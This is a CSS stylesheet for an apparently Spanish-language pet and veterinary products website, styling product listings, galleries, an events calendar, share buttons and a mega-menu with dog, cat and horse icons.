.datos_post{border-top: 1px solid rgba(0, 0, 0, .2);border-bottom: 1px solid rgba(0, 0, 0, .2);text-align: left;font-size: 10px;margin: 5px 0 10px 0;text-transform: uppercase;color: #003967;font-family:'century_gothicregular';padding: 3px;}
.desc-slide-art{margin-top: 15px;}
.datos_post a{color: #003967;transition: all .3s ease;}
.datos_post a:hover{color: #620AD6;transition: all .3s ease;}
.destacado-tag{color: #ffffff;background-color: rgba(0, 162, 255, .8);padding: 10px;text-decoration: none;font-family: 'century_gothicbold';font-size: 12px!important;max-width: 96px;border-radius: 9px;}
.destacado-tag:hover{text-decoration: none;}
.desc-slide-art{max-height: 260px;min-height: 151px;}
.destacado3{margin-top: 30px;}
.migas{background-color: #6cd9ff;padding: 15px;font-family:'century_gothicregular';color: #003967;}
.img_destacada_post{width: 100%;height: 350px;background-repeat: no-repeat;background-size: cover;position: relative;background-position: center;}
.s-title{margin-top: 20px!important;}
.contenido{padding: 0 0 50px 0;}
.contenido p{text-align: justify;}
.paginas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.paginas h2{text-align: left;font-size: 26px;text-transform: uppercase;padding: 5px;color: #003967;}
.img-galeria{width: 100%;height: 140px;max-height: 140px;background-size: cover;margin-bottom: 10px;}
.galeria-paginas h6{margin: 15px;}
.galeria-paginas h2{border-bottom: 1px solid #e3e3e3;}
.preguntas_item {width: 100%;max-width: 220px;background-color: #F2F2F2;float: left;margin-left: 5px;position: relative;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;padding: 10px;color: #333333;text-align: center;}
.barra_pre_deco{background-color: #333333;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;bottom: 0px;left: 0px;}
.preguntas-frecuentes form{text-align: center;}
.preguntas-frecuentes .btn-link{font-weight: 100;color: #FFF;text-decoration: none;font-family:'century_gothicregular';font-size: 18px;}
.preguntas-frecuentes .btn-link:hover{color: #00a2e0;}
.preguntas-frecuentes .form-control-lg{border: 1px solid #EEE;color: #7d7d7d;}
.preguntas-frecuentes .card{padding-top: 5px;position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #f7f7f7;background-clip: border-box;border: 0px solid rgba(0, 0, 0, .125);border-radius: .25rem;}
.preguntas-frecuentes .card-header{padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgb(98, 10, 213);border-bottom: 1px solid rgb(98, 10, 213);color: #FFF;}
.preguntas-frecuentes .listados .card-body{color: #9e9e9e;}
.preguntas-frecuentes .card-header span{padding-top: 5px;display: block;}
.mb{width: 90%;border-radius: 30px;padding: 15px;font-family:'century_gothicregular';background: #cfcfcf;color: #888;border: 2px dashed #999999;margin: 0 auto;transition: all .4s ease-in-out;}
.mb:hover{width: 90%;border-radius: 30px;color: #ffffff!important;padding: 15px;font-family:'century_gothicregular';background: #5067AF;color: #531BA2;border: 2px dashed #531BA2;margin: 0 auto;transition: all .4s ease-in-out;}
.gallery-block{padding-bottom: 30px;padding-top: 30px;}
.gallery-block .heading{margin-bottom: 50px;text-align: center;}
.gallery-block .heading h2{font-weight: bold;font-size: 1.4rem;text-transform: uppercase;}
.gallery-block.compact-gallery .item{overflow: hidden;margin-bottom: 0;background: black;opacity: 1;}
.gallery-block.compact-gallery .item .image{transition: 0.8s ease;}
.gallery-block.compact-gallery .item .info{position: relative;display: inline-block;}
.gallery-block.compact-gallery .item .description{display: grid;position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;font-size: 17px;line-height: 18px;width: 100%;padding-top: 15px;padding-bottom: 15px;opacity: 1;color: #fff;transition: 0.8s ease;text-align: center;text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.39));}
.gallery-block.compact-gallery .item .description .description-heading{font-size: 1em;font-weight: bold;}
.gallery-block.compact-gallery .item .description .description-body{font-size: 0.8em;margin-top: 10px;font-weight: 300;}
.modal-content-gal{width: 60%!important;margin: 0 auto!important;}
.modal-dialog-gal{top: calc(5vh)!important;}

@media (min-width: 576px){
    .gallery-block.compact-gallery .item .description{opacity: 0;}
    .gallery-block.compact-gallery .item a:hover .description{opacity: 1;}
    .gallery-block .zoom-on-hover:hover .image{transform: scale(1.3);opacity: 0.7;}
}

.copiado{position: absolute;width: 110px;background-color: #00A2E1;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.copiar{position: absolute;width: 110px;background-color: #620AD6;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.datos_post button{background: transparent!important;border: 0;}
.icos-comp{text-align: right;max-height: 14px;}
.icos-comp li{display: inline-block;list-style: none;}
.ico-m{margin-top: -4px;}
.fb{background-color: #5067AF;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff;height: 28px;}
.fb img{vertical-align: auto;}
#b{font-family:'century_gothicregular'!important;}
.wp{background-color: #71AF2F;display: none;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff!important;}
.wp img{vertical-align: auto;}
.wp a{color: #ffffff;}
.curl{background-color: #999999;display: block;padding: 3px 6px;height: 28px;box-sizing: border-box;border-radius: 3px;margin-top: -15px;cursor: pointer;color: #ffffff;}
.curl img{vertical-align: auto;margin-right: 4px;}
.curl button{color: #ffffff;text-transform: uppercase;}
.sl-articulos-relacionados .img-post{width: 100%;height: 100%;min-height: 171px;max-height: 136px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.sl-articulos-relacionados .blog-pdm{padding: 0px!important;}
.sl-articulos-relacionados>.blog-pdm h2,.sl-articulos-relacionados>.blog-pdm h1{text-align: left;font-size: 33px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 10px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;margin-top: 50px;}
.m_tipo_producto{display: none;margin-top: 50px;}
.m_tipo_marca{opacity: 0;height: 0px;transition: all .4s ease;}
.filtros_secundarios{display: block;}
#form_productos_gral{margin-bottom: -38px;}
#resp{margin-bottom: 50px;}
.fs_filtros{width: 100%;font-family:'century_gothicregular';background-color: #00A2E1;color: #ffffff;border: 0;height: 45px!important;border-radius: 10px!important;margin-bottom: 10px;}
.btn_filtrar{border: 0;padding: 10px;border-radius: 5px;background-color: #00A2E1;font-family:'century_gothicregular';color: #ffffff;}
.producto-gral{box-sizing: border-box;padding: 15px;}
.producto-gral a{cursor: pointer;}
.box-pro{border: 1px solid #00A2E1;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;}
.box-pro img{width: 100%;height: auto;}
.modal.show .modal-dialog{top: calc(20vh);}
.link_pro{border-top: 1px dashed #00A2E1;padding-top: 10px;}
.box-pro h4{font-family:'century_gothicregular'!important;text-align: left;color: #00A2E1;font-size: 14px;}
.perro{background-image: url('./img/ba_perro.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.gato{background-image: url('./img/ba_gato.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.caballo{background-image: url('./img/ba_caballo.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.alimentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: 30px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.alimentos:hover{background-position: 30px -229px;transition: all .3s ease;}
.accesorios{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -310px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.accesorios:hover{background-position: -310px -229px;transition: all .3s ease;}
.higiene{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -660px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.higiene:hover{background-position: -660px -229px;transition: all .3s ease;}
.medicamentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -990px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.medicamentos:hover{background-position: -990px -229px;transition: all .3s ease;}
.titulo_t_pro{text-align: center;color: #00A2E1;font-family:'henriettemedium';}
#cargador{display: block;background-color: rgba(255, 255, 255, .8);height: 100%;width: 100%;padding-top: 35vh;}
#loader{animation: animate 1.5s linear infinite;clip: rect(0, 80px, 80px, 40px);height: 80px;width: 80px;position: absolute;margin: 50px 0 50px 0;left: calc(50% - 40px);top: calc(50% - 40px);}
@keyframes animate{0%{transform: rotate(0deg);}100%{transform: rotate(220deg);}}
.owl-carousel .owl-item img{border-radius: 20px;}
#loader:after{animation: animate2 1.5s ease-in-out infinite;clip: rect(0, 80px, 80px, 40px);content: '';border-radius: 50%;height: 80px;width: 80px;position: absolute;}
@keyframes animate2{0%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(-140deg);}50%{box-shadow: inset #00B3FF 0 0 0 2px;}100%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(140deg);}}
.woocommerce-pagination{font-family: 'century_gothicbold';text-align: center;color: #00A2E1;}
.woocommerce-pagination li{display: inline-block;padding: 5px 10px;}
.page-numbers{color: #00A2E1;background-color: #eee;border-radius: 20px;}
.current{background-color: #00A2E1;padding: 11px 15px;border-radius: 50% 50%;color: #ffffff;}
.btn-back,.btn{font-family:'century_gothicregular';}
.btn-back{width: 100%;border-radius: 30px;background: #00b3ff;border: 0;}
.btn-back:hover{background: #003967;border: 0;}
.btn-back img{margin-right: 15px;}
.t-catalogo{text-align: center!important;border: 0!important;text-shadow: 0px #e3e3e3!important;}
.page-title{text-transform: capitalize;color: #003967;margin-left: 20px;margin-top: 20px;}
.txt-cat{margin-bottom: 20px;}
.btn-dcomprar{width: 100%;border-radius: 30px;background: #003967;border: 0;}
.btn-dcomprar:hover{background: #00b3ff;border: 0;}
.btn-dcomprar img{margin-right: 15px;}
.term-description{display: none;visibility: hidden;}
#filtroscat{margin-bottom: 20px;}
.btnFiltrar{display: none;}
.filtroMobile{display: none;}
.wp-post-image{max-width: 98%;height: auto;}
.btn-buTodo{margin-top: 10px;margin-bottom: 10px;}
.select-css{display: block;font-size: 16px;font-family:'century_gothicregular';font-weight: 700;color: #888;line-height: 1.3;padding: 15px 20px;width: 100%;max-width: 100%;box-sizing: border-box;margin: 0;border: 2px dashed #999999;border-radius: 5em;-moz-appearance: none;-webkit-appearance: none;appearance: none;background-color: #cfcfcf;background-image: url('./img/select.png'), linear-gradient(to bottom, #cfcfcf 0%, #cfcfcf 0%);background-repeat: no-repeat, repeat;background-position: right .7em top 50%, 0 0;background-size: 1.5em auto, 100%;margin-bottom: 10px;}
.select-css:focus {border-color: #aaa;box-shadow: 0 0 0px 0px rgba(59, 153, 252, .7)!important;box-shadow: 0 0 0 0px -moz-mac-focusring!important;color: #222;outline: none!important;}
.select-css::-ms-expand{display: none;}
.select-css:hover{border-color: #888;}
.select-css:focus{border-color: #aaa;box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);box-shadow: 0 0 0 3px -moz-mac-focusring;color: #222;outline: none;}
.select-css option{font-weight: normal;font-family:'century_gothicregular';}
.img-btn{width: 400px;height: 400px;position: relative;margin: 0 auto;background-image: url('./img/btn-mixto.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-canino{background-image: url('./img/btn-perro.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-felino{background-image: url('./img/btn-gato.png');background-size: 100% 100%;transition: all .8s ease-in-out;}
.bg-caballo{background-image: url('./img/btn-caballo.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.calendario{padding: 50px 0 50px 0;}
.fecha{margin-bottom: 10px;}
.fecha p{font-family:'henriettemedium';}
.fecha span{font-family:'henriettemedium';color: #531BA2;}
.img_eve img{width: 100%;border-radius: 20px;max-height: 210px;}
.datos_eve h2{color: #00A2E1;max-width: 70%;}
.n_dias li{display: inline-block;margin: 5px 9px;font-family:'century_gothicregular';}
.calendario h1{text-transform: uppercase;padding-top: 13px;}
.calendario h1 span{color: #00A2E1;}
.hay_evento{background-color: #BCA5EF;color: #F0F0F0;font-family:'henriettemedium';-webkit-clip-path: circle(38% at 50% 50%);clip-path: circle(38% at 50% 50%);padding: 4px 14px;box-sizing: border-box;transition: all .4s ease;}
.hay_evento:hover{background-color: rgba(0, 179, 255, .5);transition: all .4s ease;}
.hay_evento a{color: #531BA2;}
.cab_fechas{margin-bottom: 30px;}
.lugar{background: #f7f7f7;padding: 10px 15px;border-radius: 20px;}
.cfechas{text-align: -webkit-right;}
.dini{font-family: 'century_gothicbold'!important;font-size: 28px;line-height: 0px;margin-bottom: 15px!important;}
.mini{margin-bottom: -8px;}
.inicio{background: #71AF2F;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.final{background: #A30546;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.aini{margin-bottom: 4px;border-bottom: 1px dashed #ffffff;}
.hora{font-size: 10px;}
.prox{margin-bottom: 40px;}
.prox h2{font-size: 16px;margin-top: 10px;}
.wc-tabs,.tagged_as,.woocommerce-result-count,.woocommerce-ordering{display: none;}
.posted_in{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;margin-bottom: 20px;}
.bg_migas_productos{background-color: #6cd9ff;}
.bg_migas_productos a{color: #003967;}
.posted_in a{color: #999999;}
.detalle-productos{padding: 40px;font-size: 14px;}
.detalle-productos h1{color: #00A2E1;font-size: 1.5rem;text-transform: capitalize;}
.woocommerce-products-header{text-transform: capitalize!important;}
.imagen_detealle_producto{border: 1px solid #00A2E1;border-radius: 30px;text-align: center;padding: 10px;}
.woocommerce-loop-product__title{font-family:'century_gothicregular'!important;text-align: left;color: #003967;font-size: 14px;border-top: 1px dashed #003967;padding-top: 10px;min-height: 68px;}
.productos-gral{border: 1px solid #003967;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;margin-bottom: 20px;}
.woocommerce-LoopProduct-link img{max-width: 100%;}
.productos_por_categoria{margin-top: 20px;}
.productos_por_categoria .button{padding: 8px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url('./img/ico-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.productos_por_categoria .button:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.sombreado{box-shadow: 2px 3px 4px #eee;border-radius: 30px;margin-top: 30px;transition: all .3s ease;}
.sombreado:hover{box-shadow: -2px 4px 4px #ccc;transition: all .3s ease;}
.nuestrasmTitulo{text-align: center;color: #00A2E1;}
.nmarcas{padding: 20px;}
.nmarcas a{color: #003967;transition: all .4s ease;}
.nmarcas a:hover{color: #003967;transition: all .4s ease;}
.bg-nmarcas{background: #6cd9ff;}
.nmarcas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #ffffff;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcasInternas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcas .owl-carousel{padding: 0px 0px;}

@media screen and (min-width: 1600px) and (max-width: 3500px) {
    .sl{min-height: 694px;border-radius: 0;}
}

.modal-dialog {width: 95%!important;max-width: 100%!important;font-family:'century_gothicregular';}
.modal-content{padding: 40px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.modal-body strong::before{content: ' ';display: block;}
.modal-body strong{font-family:'henriettemedium';}
.modal-body strong {color: rgb(31, 31, 31);}
.modal-body h2{color: #00A2E1;}
.modal-body p,.modal-body li{display: block;font-family:'century_gothicregular';font-size: 14px;margin-top: 0;margin-bottom: 0rem;}
.imgpro img{width: 100%;height: auto;border: 1px solid #00A2E1;border-radius: 10px;display: inline-block;position: relative;box-sizing: border-box;}
.listado_cats{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;}
.listado_cats li{display: inline-block;padding-inline-start: 0px!important;}
ul{padding-inline-start: 30px;}
.nombreP{padding: 15px 0;}
.desPropiedades{padding: 5px 0;}
.descriProducto{text-align: center;font-family:'henriettemedium';margin-top: 20px;}
.presentacion{padding: 15px 5px 5px 5px;color: #f26c58;font-family: 'century_gothicbold';border-radius: 30px;margin: 10px;}
.btn-detalleProducto{background-color: #837359!important;color: #ffffff;width: 50%;margin: 0 auto;padding: 5px;text-align: center;border-radius: 20px;}
.cabeceraProducto{padding: 5px;color: #8c7a58;border-radius: 50px;}
.iconoProducto{padding: 10px 10px 10px 30px;}
.menu-pro_mar{margin: 0px auto;}
.clusters img{width: 50px!important;}
.clusters{display: flex;align-items: center;}
.clusters ul{-webkit-padding-start: 20px;}
#mega-menu-item-11174{color: #ffffff!important;}
#mega-menu-item-11174 a.mega-menu-link{background: #003967!important;color: #ffffff!important;border-radius: 10px!important;transition: all .4s ease;}
#mega-menu-item-11174 a.mega-menu-link:hover{background-color: #ffffff!important;transition: all .4s ease;}
.h-pdm{background-color: #620AD6;padding: 10px 0px 0px 0px;}
.menu_barra{width: 100%;background-color: rgb(111, 29, 218);margin-top: 10px;}
.menu_barra_esp{width: 100%;background-color: rgb(234, 234, 234);margin-top: 10px;}
label{font-family:'century_gothicregular';}
.cab-desk{display: block;visibility: visible;padding-bottom: 0px;}
.cab-resp{display: none;visibility: hidden;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;background-color: #620ad5;border: 1px solid #FFF;}
.tBuscador_esp::after{content: url('./img/lupa_esp.png');}
.h-esp .m-rol h5{font-family:'century_gothicregular'!important;color: #003967;font-size: 16px;text-align: left;margin-top: 47px;}
.h-esp .m-rol .activo{color: #6e81e3;}
.h-esp{background-color: #f9f9f9;}
.tBuscador_esp input{background-color: #fff;border: 1px solid #541aa0;padding: 6px 0px 6px 45px;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal-esp{width: 100%!important;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #FFF!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 20px!important;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item,#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item{margin-right: 50px;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link:hover{background: #6f1cd9;color: #00a2e0;text-decoration: none;border-color: #6f1cd9;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color: #6e81e3!important;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #003967;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: #6f1cd9;font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #00a2db!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
#mega-menu-menu-principal-esp a{color: #003967!important;}
#mega-menu-wrap-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #003967;background-color: rgb(234, 234, 234);}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 5px;}
#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: #003967;color: #00a2e0!important;text-decoration: none;border-color: #EAEAEB;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background-color: rgb(234, 234, 234);color: #00a2e0!important;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu{background-color: #eaeaea;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: rgba(241, 241, 241, 0);font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #777!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
.m_perro{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_perro ul li:first-child ul li{padding-left: 0px!important;}
.m_perro ul li:first-child ul li a{border-bottom: none!important;}
.m_gato{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_gato ul li:first-child ul li{padding-left: 0px!important;}
.m_gato ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_caballo ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo ul li:first-child ul li a{border-bottom: none!important;}
.m_perro-esp{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro-esp ul{padding: 0px!important;margin: 0px!important;}
.m_perro-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_perro-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_perro-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_gato-esp{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_gato-esp ul li:first-child ul li{padding-left: 0px!important;}
